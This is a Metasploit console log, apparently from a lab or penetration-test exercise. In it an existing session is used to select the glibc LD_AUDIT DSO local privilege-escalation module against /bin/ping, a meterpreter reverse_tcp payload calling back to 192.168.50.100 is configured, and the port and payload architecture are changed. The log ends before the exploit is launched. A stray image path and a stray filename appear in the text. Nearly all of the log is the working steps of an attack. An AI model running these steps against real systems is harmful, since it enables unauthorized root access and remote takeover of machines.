 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
Nessus.txt
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4445
LPORT => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable